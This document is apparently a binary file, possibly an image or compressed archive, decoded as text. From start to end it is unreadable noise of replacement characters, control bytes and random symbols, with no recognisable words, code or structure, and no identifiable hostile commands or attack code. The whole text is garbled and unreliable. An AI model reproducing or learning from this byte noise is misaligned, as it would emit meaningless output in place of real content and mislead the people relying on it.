�|m^�؂���,P�GK���m(�x�H�Sp���L���ͭ�m�D�`J�3����e#��� ��`@BWye�kW �NX�Α�Zɫh��<����(�͂$�@3��� �,��W�3lG8���������L5�ގ���FY�&ʺ!ʒlr�1�u���ZU�wr�M����l�r�M��e=!�=>�IՆB⌂��ђ�c>]*��D��/(���$��@�0�A��@im'p�8�	"�B(����N�C(�,�I%�@�Ed����E����0�ԭ �C�]�ޚ���\�� ���R�8d:��]@��P%��Vu�,�n��G�fg�r0)���#!����A%8T3� aL�3��1`&(Plv�-�B�B`�K"X�פ�+e��1,�)o��:�i��)r2��$ɡ[l5�l�t��b#֬�f�1�R�	s���t�����o�P@�R�.ؚ��R�%[���ħ��	?5�P�q%�*� $���R�2P��������:�����50�@\��K��ݚ���Ν�f�֔����Q��ukS�Q� �Wv�/��4�Np$҉1�ZQ��&�<���3�NA�B3�@5t$ �"���%ě7$t�1�����LtpfEA��@0�>�qF��qs7������I�G]���q�j�"b��, � ����I� MҘP� P	U{� ��d(NX2�=d����S�ZP��b������!��� B!2��{Z�����������0��fJ욤H�ڽ�π\˵+Ե]/+|5Q���:�hA`���b�A� ��us77	8�V(9S���po�g������q�n=�3}B	2D�@�h �5��,�B0`G8�R �D�C��� Ipr���4��b��!�i�OS���y�����to�uZD��49e��z�"��[�M;
���P@P�P� P��P7�Q� <�P%Qb��E-;�gQ�������!�Q� D�#�	�l%�*��4�G2�I7c�K
�]\��L;܀�S��ߵ����`�`?�@�3R+f�U�b�76X��h��&4Bh�::G���qt潎�<{���=ۇ"��$�(�B�oo�9.8�7��1TB'��?�˵ˑ%���rL�\tq��@���''3�|J���)J��L�d��$���L{oϟ������<r��(�Ѧ�zN��h+{7��7r�C3�ߩ�&�<���	n�@�B1��ٻ@$ x.�m�4�+�	y߃/����?<��2������A���߷�k���m1��~}0���h^�;�Ts��5/R!U�B`f�Ղ p�ldv R�$R��p�C��6��_��A��(H����5H<n[q,O,#��*A�3D)D�����tct�{��q�@�t�V3*H��bL�Z'L��X���<��d֤�Ά7PM�<�"/���"UP3�
��F=�'@P�0�`��# ���^3�,��a����0"# K� ���!D�� �r�,�"�E��k^d�@�}�5叟����c�(#	n�hçMU�T�d��gFT�_o|������2��6���(@@Â��u��H �p���1	��4�i0�	S ���4�0�ɐ��e̟A���y��ϥ�-F̦�z��%iN��(m�Bm�/�spu
���J �;�'��)V�L��o��W���r%��}���cϞ�����W�>}?Z��s??~}�D��WT��R�O�,��n�5c�XÃ5���=�PBm:Ã3���@����DFAQG)����h�!��1�v�`��	r��$*2"���h�#��Ȣ�:�!�F"i�CLJI%��H��!	jr#��C�%�k�"({L1`?����N�RHA4$�a���JP>��*�C�
�)	�l�Q������	@��஻��� v�0�*��GAl@��-�4
0�
���|<�g3�B땴�D��a7)�51���
5:�%�_z�-�_@��g���.��B+c
0� ��}��G
��]w��#�;��eϽ���w(��J��{������ �H��^cA���
!�IB�0��C<qK�A�I6��d��ƕY���(�a ]v����]�1����("�vVrJ�D:���Pr��G�� Gf"�&���I���"ʔƦ������*Pڰ���j*�E4o	Na�,��t���� ��`�9��H��Gq�0��H5���2�2�5Lp���Ё�5u�RK�c��$Y+� fJn���h��Hl��En9�����C�:{�c7��ʓ�^�ث/=� �o����?�����,�:�Q�+|P�5y0~�טÎ?��Kf^��l%xы�#��`�X��^֗iH������L 7�A3��@$�����Fp�B�$�Xa$NP�clirXșj����{  P�a� ��(�#Ц��tev���,7e�nY�[�
�(�jQL������RЁ��#�/�\��
��[H�3�0�a0C#h����t��L�r�+_�nX�V>���$ �.j�9�asp���JGx��Ķ��!�M!�2W�ԅ�u�;���G��O=���)���'=����5 A���"f1�e�&��8���Dj0�7q0�%d��p��h�5� �"��S�� |��tЂ�ܠ=�A_Ԁ��'�bF�@�s�	N�cT�����4��'���00�H';!O�B��d���MnR\iݦ�?mEo\\�XR`�����<5��0�S}!A
�9��$�V���`�� $
�Έ��#�WA���ˑ�<Vk���<0c8b,��-X��(�ζ  ����9�,���=[b'@�9��v�`�Ǘ��O�P����|	#�2��L
I�Bg�_�.VM��C��X	Z��}�E Hp ���f�!�A_0�.�g?�[0`��.q:Ђ2�� �s	��:��.k� B!��"�/�� �� I"�YF�V� �N����7��MQ�/�VE�ɔm�2��B<������|���1/F�c ��so}L����1H$d6c�D�f��l�#����N��-� �E�&���p���^���R�=$��q��\�ێ,ky��ū^��G��#���ʏE��з��V~���4f�Y�C��������($���lWF9[���`��ܗE@y�3>����W�n�t��V(`�q�.ss���0"� EO �
�"�e�`8�h�#]����'&���S�"_��Ɣ�m�[�n:	�q�T4�8�`S���e7�c�V�P�W �0<���j�`�շy��ŉ��=Q�Ob��Z���!�� ���s�e����ߴ�%��1�6���	/6偙ǰ��N��w��eLC�Ӑ���Y�k�����w22�y(le[#B�`��'s3s�����nq΀B��л%���2�ѭ ��r8G?7�֍�@�HY���!yG���E<�R�\��m�z"K�V_��������F����)�(�p8�@ A�]�xl^�Tˮ ���*382f�0&<��n��3�T��K��Ir�W���� �Y�l�VZ-d~	\8îj(�r��o��@������Ld�^�gϾ"��*/\��:X�Зe)�@S����|��9�RN�p�?����u�әNBh�l.si����H���i�~�
=ь��� N�
�.���(`p�
kbg�i)�)��)�H���\���n�4p������+�HQn�)ƨ�`.�Mq�q�q
o�\�1�ja�0���� F�r�3$��,����W�PX��J�X\�
!<  (����M�`�#���,��ڇ:��:K;��x�<���v����|(�<�a&A��9���2N�����,DB�DFadF�b$��o�Z��˹|a��������¹���0� $Q/�R���o����p�.��� �f '.�|� ��l��QnJ�
���n}��<�5��@�m��מ�)��(�@�h�hS�S@���mu�22L�8�W:c�04,5.��J�4�P�a���
 �:����ݨ!�p!z�A�&bϕ� ��\^���������ك`��z�g� �;�c�f
��F+$7d8����#��X��P�ތ<@�Xn�`m�m'�Q �N�rur('� �� *E��E�Lq���F\��FfF�h�NLM�n*���2�ɒ,���, +hJo$�p�{
.@ b '�b ��<��������1 ��x�À01���q��eXP�6!�"	Y�CBJ (�
��U|g:��\��j�[��Lߊ���s)��!k�(��f�f[saDA:�p�C�38C6�87"���J(@�π�F����o��O� q��px�R.|m(�..�r)�)�3=˳�����H�Gl ��`��F���P�*xq�~,@@5P@Tn������-�(��/ �����/����/p�eN�Ul%/�M1Ӡ�	W2�x��uz�5���P����< n�(�0���Ҁ����� �jB����� W]��G
 �;����p"��6װK��z2R^(�#��+89F8���8ݴ�xbD�T��d���T�������� ,���<+(��(����<�3=�&.ӓ��s�ܳ��iHB+�m�r?�h���,t@M�@4U-�XuU5p���P�1,��-�n�@��qS�2C��HÎ�CA� aD��0�3P1�Mtª��u2]'Ű�F�%G��� Z�l�3_e���T���� d�Ȫ��e6�u6�O���� ��·;�ga�	�D� �Oa;���'�N뛢�D���sh̉FVn� �-;s�u��+.���QA�Q��Q�R�$=�e�RS�iGj�R`@�RJ,�Kn��@���vU�ViY�i�6A����O\A�bR�� �l~u �B�8�q�Փ� �#��� a2�Y5���2Z��u4r��f��@	/�����l �@\M�
����PI��9��e����<���t	=�����K�I6/�^�G`�L�2�$8��]A���a�u�ƀB���9�)��l:퉠'�;�S(�e5(�.��e]6f�+y���h��t�Џ� O�wm
���bh��U�i��hͷ|��i׎AmmVi�o�1B��q/|���q��͏��X�I3�1E��1�ZU'2�U��2z�e
>.��~�V:�ݠ!��Q]{�]� ~�̯�';�%<r�z�p��cs��"��^2�|22;x�@��tv���>�u��]��Dl�Fa�j��^�_�rd��n2d����trQ����f�R)'��&��we�x(�2��!{��)$���F�DU|�h}��h�i1����}�H�E���)N����Rt �X��>�>e���^@@)2�m+�Ex1x�Bǔ����q�2�o�v�>M����AHy��.�֕q�Tb�95�g��#^���"��s��J���]�����`%$8E�����؈�O�(v�E�%�ɵ�����!��x�2���<=qz�)C�1={�y�X��XP�� �@�n{�h���@}�V�͗U���� �y�_uִ�-�W��炭��k��k�0�1^`�j���KG�C���3PToILF�6�*s��
��B�����>X8. ��]��[���k�:K#=|��׃�׃<d���T@̐:�eA$C:ě�y�y��	�HFT����G( �j�.�w����@dGv�ٳ�:�d��]���h��X=�/(,��n�������ή,O�hշi1���1��)��9�VQn`~}�'`�H�q�"CSZr�<�0�Vm!�mW���P��[�Q�hTW�ڧq��>��K`p:9��ZW���-$y� �C�+z $�aSs�u�j���|�y��Z�0$����I��D�
����y��R�l�� ��ɝ�K����7����J֞��ǌ��%����R�/��Ȥ�&��n�k,���1 J��u�}���������BZ�r �v��
/���$�,89\�̀����V0#�uūP�3P��I2Ic4�_�5(��΍F`�0�
���t�7y��I�YJ�sa�<R6�"��"��?xO#�'��\
VcJ��� *]0}�ɀR�q��D��kW �Zc���-(G�;..�(�A��'���ӟM\y�Ҍ��|�\�����C[��VǕ=��!�y���K+p��ΈB�mSĖT
���N`h�m�YU�ˣ3X4�a���|�A")��%G���^��$�1�<��A��]�[��b����;�%z�:Ր��`��?�7�@`)�yxb�`�'vdX�D`�9��K����l.��lHf��Rd%�(�.(*U�E�x=1zIьI�)u���.$�+ۦ���ؑ]�o|����꡾�U���֒ѣǈȥ1�(��~U`j\�� ���=2o��<����;���R��!�j�g�i�H @�����A�K�]+���� �!�V�Js)s]����&^��a��L���4� \dDfb[D�H���K��lFB��/��w	��>�do�[]�;)�z'UR�^�{���[<�z�q������M[��.n��AO�`�M/9�kÖ�*�!�����lE��b�i�G�́5 �ms� �)V<ܻ��$h��H�8�ҬN�.�RS���<�R���}(S^��o�>{Y�ɴ珦M5q�ܩ�@ϜR�I�g����.S��ƊSgp� 3�ƨ�P1�+�Q��R���ױp�P��G�",�K�� ���W�~�(0��p��~��81b��D�g`2?˗3k���rgΠA޼���$ܸ1�͍6p�X�M��pr놃��o}�	�7�߾��I7�UX�ӆ�u>�oH0���~L�0���(�@��.$DTp� AN�ТGi�`�X��&��z�E��<���Fh�#?س�=blH�x�B
��!�P5�A�@�I0�h�F%|�V 4�'�tEJR�YdLf�OL9Ѥ�=�8�SM>�ԕD�K�d��S4�Ǝ8P5Whv����� ;��[�U�pѥ��I�]0@���5�a��a��bP�d�E���e��f�t6����&?�����1�l��v�n�%g�p�'\p���q�5�lҩ�ư|���j�9��	�� W�w�z��� 	��} � &���8��
J8a��ka�����x��BSI2%[�(5���%6zĆ�{X�G�?����RF���3�t�M<=�)8%��Cm)E\�4�>?������P3��&[\5��h��� u��[t�� �ܕ�ҁ��Xc�!��`�����EJ�e�nM��x
�h�~�)#�d�갷��jn���뭴֝���ɍ���E7]u�͐�hG�C\敧^z���" rL�P�	��f���vP.���n���`��@��2"�
����A	E,���iBF	],t�HM� ��+�ґ'�dML:�q�8A�%�5�eYTL^��2�`԰��l���#�E�z[u�s�v�E��UC��7��_�R�`%)KI�D�d`)Ә큝�G?C��efT�R�j�ƪٸa7�rjE���
o����>ط�AXթNvL�,	,� H\y��
p��ED ����\Ҁ	q @���5Ex^���!����B2D�#�����~�;�"3��-�@��d$ʋ�&��}�ғ	�����Dd!ˉO�"���KJ�X�B"3�щ~k��Y[�b34�i.8�!@��)/�� �"($Pj���*e�������=�)^�jS���)4�A>��`oxc��p8ͤ�	K���*:����H���Au���<Έ �A��.Xb̰��\��"�U:9�]j��1��kH*��=��/\Dčn�%b4����#���� &��QH =
�$%9)(;)CM�T�BZOdC1�#���/��)d���䖷��=oy�N�B�<�e�H�������eQ�z�a�eK:�1, d0s�2T�0��b�J6�`n|%+[�0�sS�\��+��&X��un�o���T�8ɓ�i���"8�  ���.���zBўTt������N]t��h��ѫ -B�Ȑh��D�"8:a7*@�����J�J� >-Q{�t�!���r{X:Jʾ$ɐ�`�]K��뾵�}q��[�E��,@�T�՗�P�����|E_jjU[�d���
�ul�1E9���5��
���������a���i>�nn�Ճ�yW�0����7o������i� D�6��}�#$R�G����g�YsV]��"&PЂ��%*;�r L�À�F[L���0�-�gG�Xa�[��襕�c3A�Is�=6��RP)#�7S�$LLI��[��^�^!OP�����8�Rտ�\�k.�eLQ��Q	d����Ks3aM�%���T���ڜ�ǭ&�w��gZB�N��9�¼n5��C�	��p����30P�X.x�l� C�t�v����_ѳ�@#�1�&c�Cj����� � �0f����6� �,���  �mH���%Í�q٬�D��(�|�")G�%�i�\���/A�
P�W'�U.E#���{���W�X��}Y��w�jRM�;�s	�M��j�%6�:Ӂ��_kY�խ�bN3-qkhj�Wv��t��u���bP�燈u�A�A8�Ӯ�D$�+v[BX����Ђ`�x^A�Ԓ!��$���GB��A�,��'�o9��F�BD�#1+�%f�q��1�q�*�	s�R��H���G�ř&�R� �g���-��K���^����4�.�i�_�X]��,#�]��l�A�K]s�m�9�l���Ks¸�[��u	S3�u}��>|���8 ,
ș���������a� s@.9Vw�m<�O�/�!4�4�d�%"�B; q	�0k�D,B[ q	�U9<�#`�2��yFr2b H��Rm�W�=of%.Eg�7]k�`�250Fq�St�@4�U^��T�f4��h��J�2)��)a#���U��@��K\c`}�5j��|e�W�ups�~±~�guVWu�tat�+��+\'|�W�w:�C�t��h�X Ht�e�F.�c߶m��O��w���Fn40 !" R!�d����P%�ˀ���F[����o]�0g�#��#��<��1H�1@q��R'2"q�Wq=4�y���]C#r�Rr�X^��r}�'L�TL�J��|�$���_�ц
 }���5s�aiׇ}DG��A�g�0~r��Uא}����t�a{�-tW�A_����8�7-�!-��Xp�A.[`s��:��O���c����`��(��/=�#�H�d`�P���/��0q�0/x<{���#|4$F�HҌ4A�!s=���m�z$#2�%]���w{��{ �]�W�s��(J�u4����41�|F�qxAk�i���K;W}��iAG�6gt�F��u{�~���f7	W��u�,��k{�W70�'N:�Cɖl-�X �c � �� �(�c:v�c���.X�(�G��K$Ey8��Fs y Y�0��	�pt�e���<k$(!>�S0�=kV�;aH�S�0%ufg,�250&�Dr��SN����r0�E|Fc�� ��40w�!6C�|`ȏ�0�KA@ ��5�2�A�A �8i��Kr8)�ֱ6�V�q��Y�6z~(�+,���.z
��Ͱ��b�����X�D��	s�9�ƛ
Xw��Y����5 (�@�/�/Ka�b>�18r�� 	c�"��Pi�`��[�f�W�)a\9=iVzJ�R�7%-�\�:2E�%ҕ2&$�h1Ä&wr���EC�����  �    p��^�
�
��
I*- 6-�p������^� 0���b0^S���
�#��ژb�
��Ԫ�-0d�@<��= �=`�dBB�>��Iu7
�pUM�ȣ�B���� 1@�D�CF�b˶��y��0��9a@.aа�czww[ 8���4�#1"&$�"�dM
}�F��xl�9�P0��6@�p��#=2f��G�U\��R��\���Yo�DQ2�z��5`�Q��g�^���)w�x9 ��ڵ������� ��z ������ʶˊ��_0���p�C-P���p�����+���A ����Jٺ�<�9�=���)T��!�ه�*�t��k'TW��a/t.� >��dg�@���l��bP9�`��#�� a�9��	t牡�wY�m���P��N���d`@pι#�)�� 	��"3P)	5BGSpw2�錌�Hdy�<�\:A�-�zBA�2�Gv@ w��)���>����rF�[���
��
@(+ �����*->��j���Cu_�A��*-������葶�  �&��z�q��K����k�
�O ~(�+��vk<��L��O�+�6�\�uy�W�� נ �ʺ�u;���p�� 	0��������?V��V��å[4dʻQ>��!�
e<�x6`�  s��`/kyjP�S�ˋ���%0���=���t�>�\�K�������.3&�E��HhV��XHZ[��j��ʪe�
����*��Ѷ+�8\)
 �i��p����- x��&�m؆�J�҂���Ȍ�9`T���Tp�*`�@����|h���t~WW���u��W.Jb��M\�����-���
��	���� ��wK ��O}/v ����Q>�y6����p2k��F-۔��[�ǡ�#E\�S��Ã<��B��=��'=�L��@ ����{�<h��rJ,I� r]{����F��A�������|�`�z@�L�&v+-�·�b��A�n�Χ0�4�-�@���B`E�����@`�*�~=��@��(�YG��]�!��� �4 ���)�%�X�m	������ ˉ�d:����m�'@��0<�6�#MaF�i<�l ��	թ�-;{<G��0���5�vPS�4=&q#ݾw��k �Hqq�ғ���� S� c� Ǆ Ghۥ�8���I�������)� �4��6+��-�m�+з-�`��Ap4@��|��H`s6��+`��@0��D�O`�����Û��JW6�~�����>p����^��G�b2�C�����x��Da`� �����,��T �S��(0<2�N�[��;"�Ɠy�njp	�P�0r�c#S)�="�D���p%�@�R��͵�f�zF�2R`R`�(A�.�>G�U����?�����`���Ī��ֱ�- �i�M���(��*���)��,p�]6Ҳː�|N���`��n@����L�l�{Hu���|��"�L�6ؤi�|��Б����� ŕ#i� ���'��>~mAN�BB���t����I���$��3&�
�$p#pS"X��s0�������[�S�B�2�S�7��������M�e0�Ga�N˖SP��Nw�I�'�|^��'�p�_b{|N����I@�\E`���H��4|��M���C?�j0Ʇ������2x�Dpay���ͽ��!��>�^M�,�*).lbG��%�h�� D� �1/����S����c���t��ޖm� [4 4P�X�O����M�M��Y�j`�0o*��O���# �<��G�$Hd��s������5�B���z�l���:5
nB'TX^�Ӟ�rI���-�Lê઱��A�i��H@�-�A`)m���՗!�^��!��I�+���*S?�����{E`��
��Y"Xp���"<���C}J�P��E5�����
>|n��q�1�<�
�p���A*J�%���N�A�e�i��S������B��A�թX�.�Ј�4P�@�C���z��v��{j��1  6 J�Qc�ְY�~	��Iҥ[j�t����5S"�LY��+R�e�g��g>��G���ӠE��|�t�Cۓb������c@�Ɣ5��(a�	^",_aA��/ ]:��.l��I`P� �8W�_�a���ϟ���&4���g���d
����0@������� Z8@��x��2�p�}��Љ	�� �h##80���!�B �!%^|1��
2�r� �|�(��0�#78�(#�B��I|P Z�e�]�ti��f��n�I���^x���@ 8�j**���������*: 1癰��3��-D�Z�P���*�2ȸ\�f0h���[4Y����M�)�Iu�̤Ȃ6{l�YAc�5��9͵YE���.��Re ����b���^x� �{N�訛�:B�#���4(�<��`���c!�����	e� �	�^�0  ��I>�0@�(< ����q	$81���HQ�kl�! <.�!�d!M^!�X�����h���)$N�b�r��n�K{�3L�Ƙ#@^����M7��:�4�3���Ӌ�����
���h���C}k�5�.R�*��.���Nf�E�9
1�H�g���B�}��GX������>��tż��4-6�B�M���� ���p��^�;�������	�{�[Y���%���=�&t����� ��!��ha=�`@�$��>��	#6B<�Ç9��D��-�gE8��c�xF��d(;��V&��)f�G8�$�9`g:���t @	�u5���f�9�xA-P���iNW��S2P�ie*YqJ����!�����.�����")�����Ŧ�ѩN��*�����L�2�k�fD�Δ��k�����~������lDg�=n
ĪAd�<Pe���/H �h�:��!��`'	��e � 
 @ڕx�Gz������o> ��|Xp�zIhb� � "�hD%>, R�������W2 i ]ֲ"IfpÒ:Ҥ������D�{h4�&���
(���@^0��E�V[!����P�uz�~�N@<��K�6"
1���=�x�����` 7�a�6�C	sG+,nq�{\2439�RN5�c5W���#W�VlH��Rԥ���Q���G
p��$ �(�x����[�"j����� @S)y �)����$�h 0���[�|⃰T5�:X�h �C����$@����9�HEn)����F�����Q3�=��	ز!!�HGjf3g�@h�A���AV2  ��]�f��a�!cp�9�V�7�i��tJ�$C���ki@ 7@0���&h���~(��2�18�K^�72�A��Es�1���-�Le����2���D395����B�c#9_�Ū6���@��Efw��M��ڭd�~�E*���m]�:��@��r�x�c�L �z��$���
��GAr�W�J��^�@M%�,�V:l}r�|�H #nx�|��y�

)�CR�2di"
L��9c%9�fN��*�p�K@�`go�ъ�i'�C�R'��v)t�C��y�=Y� ?��X���܅ms��o�\#/z��r/�Ph��S�# �r���[̌=<�[��4i�t�H�פ�W�*�`�ʤn�kNMmJ�D@9�YΪ��S�8-�u�%�Tl<�P� �0 4U��a��% @>������$_�
P��|��fuX�U�!H��r]Y�f�u!c��L���>�k��L�1vf�U4o%���h
,{Y�m��4�@��p��@�F����B�<�Nɓl��3T g+�6��Ѡ�mc�[D�%H������&
1��Z�;0�*Ԯ�./GR��қsMz�G/^�q�����K_�:���Q�r�����K��~0���ݹ@!��$'�i*V��U���֋6����KBц²%������
(��J+ AXA��p�{D��-�n!���/�`Ȑs�xuYb�l$e.�ϼ�	R��@ ��?# ��<&���,1@�p�s��/ܤ�0��k��V�r�4�6y��!�T^л��Q�"��Ҙ��y�y��!���Z�b�Fb�{(,n�S�f(ǚ�P��*S8�K@Ҹ٨�2�� �b���`�SK�����:�S5^h 5�� �� �8��9�H�	0���U@c� �Y�X$�0�j}��A$h��	1	����a�H%��'q����7�8���1գB�B�ֳ7�X�#��b�>��iR�h�ߋ�f��48��ߣ p8�1���-�	�R����Q����!���|@�
�>z)��@���=��������FI�G���Y�Є[ ��O�?X ��è,:˸�W��P@��I�\T�1��]a�΀���#��;R�@P�e��l��:BXR51�p��8AX���Fv���0���A���l�	 @G���Y%l������hB�<>p ����σ��v������1.�7c��[,7И}���ɂ �C��,Ѧ�2�f � =t� �
��1p>u"��Z�G( �zb�4�0 �{�3�=����J������6����5�[�\h.O�(5��@4�:��(� /���^�41���ZyS�EZD�`��.�X�X��:ja5j��阎h\ �����zx� Aੁ�9A��Fr	�U� J26X�0Ǚ�� ��Ï���lkG�q�$��kXB�hz� i1>hؼ�Jf�1�����S{�Zփ�Ċ#Y��j�3t5����
���N���
�rj  ;G� D�JL�8��
:и��>����� �龱8"C#⊔�?�����r�.���"�`�q���K�B���Ӯ�!�����Ѡ4�D#,�~�4	M/8�
�)@FR��e�������A����L�t�0nd���� �"G_�*������e�%̞�ҪB���X���}7q3�����+�, `�_��aJ��Mb��c*��L΋�,	)� 1ɠ�i��x0�,�G��#;(���/ϋ�L(����
E��X3 �����ˡA1.�L��������K9 ���Q��`�������9WܨP{P/���,K
=�_��q���z�˰����/�Re�K����� �ThT�ɩ�*�L=�T6�z�)16$� ��	H� �$�,�k��A�Ķ �<���c%���[}�p�Q�p   8[�RR�PX% ��1a�͇�H!K�|�7�*�~�=F��р/A�Y�̒NpA�c؎�,�*�-���* AM��@�Fx��R�DŚ4(�0@��� A�T7;(K,�O�O�+��c�G��|�J�Kp�a�����^(�C�TY�Xu4Y�E�T#
U)S8��j#��4�P�Q
d�{x��˾t��a���H�B�F\��8Ax;;��$G�5���$���0~x�y���l%�R������1yX�T�y3�z+��;�2d�%�,���� � ������) ��x��� �
p��3
/�88���F}L@�D�I9a
:`��� q�-�48�8"H�D�D��,��+J ����H��A;����Ց�E:L�� �#��Y����՗2�b��(���cU��Q�۹���=\݉ �R����G�;a�\�56}A���L��\�����\{��s�����Ո��N1%�E��]�׻X45�~{�0�i♓�@19Znj ��	+&���1p�rrG8��_H�_���ɠ- (�-OD�ٜT!7��C�l	���-�U��%���}�3䪕��샼�Z5腭�گ��K�J�j�5pЗB[�^D�_,�FZ��O#F��݇	�#������l!\[N��"��i��] �e*a�$a>a����Ma
�\}�aN�&U1��ҵ�t����S֕��:�#���� 	'�&��)����\g��)���=�r��cc�ق9��03�7ac�̇8�>wJ��0(�k�ݰ����~ʋH�Ϻqڣ\_���*������X���Z��(V������UNۜ���@K#֘��˨[)@�荲�)��f�f��� �m����� 0k���=�e�E�,p�I2��*fFf�Mfen�f���R���Z,��a"�f��f"��/�H���ٻ����	��u� ��bе�Եཀz��d�.[3����M���84[OL��-���8̳Yv�'~�K��5ʕ��BN��PQ�ZH�����[խ|��K��"@]��[n����.7R�N�P�feVF]�e�K���H�l�0xj�&*n|���ͩf%H�ܭ>a���k��*�>M{���s�f�B������7���.�ؓ��z>șkȽ	���,����%��<��t��{��1-�lcL�8Y�b':0sе��!�}���'�Fm��ԣ4��>���� �QTJ�(�d2��;zE�u4�R`&�\#\���P���f/��ʨ�W�"f=�f͖C��hj�����l�ot1ab&GdVW$kl��n�S�We�o>��^�եB ' np��ػk2t�hzb� p�C�l��g��cx�G�⥙2�1N�6�u5&�_O�������q%�Ҧ�8mL��_9OT�泻ad2p䨼�R�%�r���Ǳ��iK�n&r�N��2e��E����	TF�}�Y&o밎5'op꨾��~;���� �����n�<?�OJaΜ���n���,��I8�H{C]�b�B��0,p4�ݍ	'8@��+ٜ�C���r

7�TW3auV�3v^7V-LD�h��lc�� �H��; �{h���t�3P_LU����Z�. ��R�[��N���TDrC���H�����@��&��s�32`5R��Y-_`T�:���,�n�+�$�N��`s����vj8W��Z�G���Q;��� ��j�]a}i�yl�F����\��U��Ӹ��?�0T }ßc�0�0����g8s���d��p�
sj�(1�Ȟ��2)�`���>9�I���
H̭���DmA&v��DM4���3�E�Ii���R{���K� �Vb���KLe���ׯL�~���kȰ A���I�g�����d�"eH����1���5F,h�r!�Z���9k
�@HCO=		 ZC �I0m�TS��"�M�(��+X~_�0�/�ٴb�����퇸�>ܸѦ�����`�}�+l����c��1dŇ'S,80��n6�� ����{U����#th8Q���f� :q⅋�.�P�G���cfΜ���3'���[� H���4�pϗ�;w[^4h ���ph�� �h���`�=  ��ן�?~�݃����q��#�ß~ ��F	]�PI%]�q�&�\L'� �-����&հ�(~�ed$Q-�B�PD5dQC�x�,���>�4�>'���Jx��M.Y��O;���@�QB-� T_:�SS5ef�=�T!:�Xq�X
��V[o���\�Ն
z��`�YV�c�A�h��UF�`��Wf�uv)h��`�i\�� c���"[�	��  ���?��K����m'�� � �j�n�!u�rw,�,����,� B{�w�3�Z{�=#��C��X�"( ����:��}\��%�t��%��Q)Yq�F��"E1ZT#B	ψ�Ad�@��=I�QGB����hRJN��G�/��MW�t�C	�Pk �T�J�9�d����fV5 M^�gXu�e��t�	�����n��פ�=�آ�1��c�>z��a��}&�^���)����t#P@�y�Ff�Q��fr[.�k!��* ���M7l�fg�x���Co�D-o�@����˵���`� ���G ��^`�%D�G]�Q	�j�Ro���� 8i�!y����SFA3�B8�xDS��o4�GG�h�M��N6�\�:�tS�B���N��3������I�YSU����hk1�� ��EP��̤�6�9k[�b e5�Uj3g�LhҶ����nӁP*a�f:|Kհ�&�4�n��7^`��.8/�U�j!DaA.X�y�0Ǜ���7��{8��� �]ĥ: �@:ׁt  xkD����`�yiB� ^0.q5��D�S��2�Lz~TH�����ٞD0b1!��cK��j�/���QJ�P擕U�'B��Q�'&0�L���T���j��h��tB�����.P�>�A�!�k�T#�5b���� g҆����478�V��g���Z�lvu@l�o�y�9rAc�M:�	: @����=���d �� @;��䃟x�2������}@>�q73p�Y��� N�qqv�*��E���ǌ"��5����Їn���D# �.�=�Dd y��
�=��H{@�Er����h$�k�j�>�mR}4Q�'79�������JWJ��u[�_ϒ"�D lB
��4\����
~I
}tF���d,��F%�k���� �Ś�i�ԦLp
~h����݆%[1�[�7�����~k;�`LU��>�c�~v��m?�І&���'=��
�'���i�V������!>JFs�kD�p��� /6j(��������a
��]�#�Da��Q��g��qO��H�T�G�DIk(ѓ�ג��$KY�*����2�������JV�uh�0ϘR))ENH�Z��K�8p0�)���Y0��5�a.�ر������gD�6>��S����Ve�U5�o�	g�J[Z3����C*��
��hf��-;��m�n�� n`�<� ����\��ǹ�+�rᬠ�.B�C��.�;Xh��R0�{�� #�X�Ȃ���Bm��zj�CNd"�����t��mI�6��Hfɩ��}���P4p��R�Q��Y|aUJ�ֳ�J\q�?��խZ���4�ꗂ�f�Lc���Y�1a"%Ag*�l�A��,��� � E�G�7٘![��mN`�$��ɵqD-���>��UNC�|e�F�x�>���}~ٷ�&V���Y8@��:�ً����{<Ȍ�]�0/�v����F	��:R�͋�{�ނ\O��4��2�G"�cvp�I�����$J�ҫ����rLd�u�!\������)�k�Mt�K/�Zbdsٓiڕ��iP��V�f@�X��4m�j ��bo	C��(�s��p�QZA+�Tf-@��O��v�-h���<�1C��4�^?U3 �k�����J
 	�.���݅`��y7�%y���bF�A�g��Bd ��#�5¢,td�G��N��Y�}U�IP�D�.��K�����nu����|�Wf�����%pu�5��&��R�����-�EیYJـ�=֦ԝd��� <� @��]`8� 7xn� ���Y?�A	��9TA��BmCTt@#p�9��F�$W�}����(��$��@��N�����|��T�|���TNL+�O�PՎ�ͭF$�"��#qL�H�, ���O�O�lIPE��̘�O�=؄��!��!�����Z�]�]�Ơ���Qг!�2`�MbaLf<���2`^�m�Y�	<�x��<lgن� 9���A������@�A�A
�ۖ��q^�]Y� E��1��3�ǚ����� ���� ����ԅ�Y�C4���H(U�DLQ�c{)�؈!ID"��(U~q�a0�����U��E�%�/�OT��Q]\"�ܒ�)�ƕ������S���#v͊�$Zb�$V�,��e�ԝ����Ā,l�eaB���߭��ӫ� T  �d�0�l�"A	���"C��D�AyADEԔ���p\��iQ3�@�4fQ칋�ݎ�T���pc��V��M�@{ќ9&���O�ȥ��G�!G����(�I�a�������r�|	A���Q�C��W0$CF����2�_��E6���Ff`������U��]�݀���L�1ԍ��d��k�M��	T z|� NtX��	�Q^Yn�n\oe��V0�A�1�l��ıNfw����x�4��Y#�%zr�-�B�]�����H ������p!O	F�Z�" G|D~� �H�>�D�|ߩI�E���@~I��I�=f�)d\U�-�dF��	]����5S%�(% 	GN�i�H.�a�h�j� ��� D�xl�KR�<�n����1��#l�	��	�[,B����r&%t�Rږ�E�r�k@�q����2�le~��iQt1Hy�����X�ȍK��������{	R�`��%~RZ�ك"�T��W���ZJ�#&��ː� ���Z���ş��hC�(�*�X��1Bi�_�P�g*�������Ҩ��j^���]I��5�<���ͩ�J0^�݌�\�o�� �m�۰hl�۾5T�]���o�`Ay�	J�0BG�<���2J���~�Br�уԙ��NTB����{Ƒ�����'���V�8L�L�D͉!��<��M�W$m���Zn�
$Ab(�H��-� X��-��x�ɪ,�6$���X�	������=EZ ��gҪٕ�檤������I�@��(7aV�l=�Ԇ����o�b���@^k�bP�"/2��S���Im9=GlAw��܊˛��~p�x���W�����X�A���%hB��ѧ�>O��\�������"m�G�%H�HJx@�A(ҡ�Ot�Q0 P,�J�Ye��&��T�W̉�6d���ˢZ�j���E���ŉyƉ�U��&GJ"�b��6Sjj�Hb�
